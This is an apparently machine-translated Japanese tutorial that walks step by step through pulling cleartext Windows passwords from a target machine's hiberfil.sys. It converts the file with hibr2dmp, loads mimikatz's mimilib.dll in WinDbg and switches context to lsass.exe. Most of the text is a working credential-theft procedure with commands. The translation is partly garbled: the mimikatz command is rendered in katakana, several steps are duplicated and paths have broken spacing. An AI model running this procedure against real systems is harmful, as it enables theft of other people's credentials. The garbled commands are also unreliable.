オープンフォームでLSAからWindows資格情報を抽出できる

mimikatzユーティリティは、2012年から存在していますが、実行中のOSのメモリからパスワードを回復するための

明るい機能に加えて、もう1つのかなり興味深い機能があります。 次に、簡単な手順を使用してhiberfil.sysファイルから資格情報を抽出する方法について、順を追って説明します。

準備する

計画を実施するには、次のユーティリティが必要です。

アクション



1.ターゲットマシンからhiberfil.sysファイルを取得します。2.ファイルをWinDbgが理解できる形式に変換します。hibr2dmp.exe d:\ temp \ hiberfil.sys c:\ temp \ hiberfil.dmpこのプロセスにはかなり時間がかかる場合があります。



3. WinDbgを実行し、結果のファイルを開きます。ファイル->クラッシュダンプを開く4.デバッグシンボルを構成します。ファイル->シンボルファイルパス...

3. WinDbgを実行し、結果のファイルを開きます。ファイル->クラッシュダンプを開く4.デバッグシンボルを構成します。ファイル->シンボルファイルパス...を開き、次の行を入力します。

SRV * c:\シンボル* http://msdl.microsoft.com/download/symbols

c:\シンボルの代わりに、当然、シンボルがロードされるディレクトリがあります



デバッガーのコマンドラインでは、次のように記述します。

0:kd>

.reload / nキャラクターのロードを待っています:



5. mimilib.dllライブラリへのパスを指定します(mimikatzのあるディレクトリにあります)。

5. mimilib.dllライブラリへのパスを指定します(mimikatzのあるディレクトリにあります)。0:kd>

.load z:\ Soft \ Security \ Passwords \ Mimikatz \ x64 \ mimilib.dll 6. lsass.exeプロセスのアドレスを見つけます。



6. lsass.exeプロセスのアドレスを見つけます。0:kd>

!プロセス0 0 lsass.exe

この場合、アドレスはfffffa800a7d9060です。



7.プロセスのコンテキストを切り替えます。0:kd>

.process / r / p fffffa800a7d9060 8. mimikatzを実行し、クリアテキストでパスワードを取得します。



8. mimikatzを実行し、クリアテキストでパスワードを取得します。0:kd>

!ミミカッツ

関連リンク

Microsoft Windows資格情報開示:

http :

//www.securitylab.ru/vulnerability/420418.phpLSA認証:

https :

//msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs.85).aspx:何のための認証ダイジェストです

https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx